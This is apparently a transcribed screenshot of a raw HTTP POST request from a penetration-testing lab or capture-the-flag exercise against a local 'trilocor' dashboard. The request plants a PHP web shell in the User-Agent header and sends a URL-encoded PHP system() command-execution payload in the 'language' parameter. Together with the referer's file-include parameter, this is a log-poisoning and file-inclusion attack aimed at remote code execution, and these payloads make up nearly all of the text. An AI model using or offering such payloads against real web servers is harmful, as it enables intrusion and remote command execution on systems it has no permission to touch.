 Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: <?php echo shell_exec($_GET['cmd']) ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://www.trilocor.local:8088/dashboard.php?language=de.php
9 Cookie: PHPSESSID=q2fie5bp222q4uded62iqjqt7e
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 68
3
4 language=%3C%3Fphp%20system%28%24_REQUEST%5B%22cmd%22%5D%29%3B%3F%3E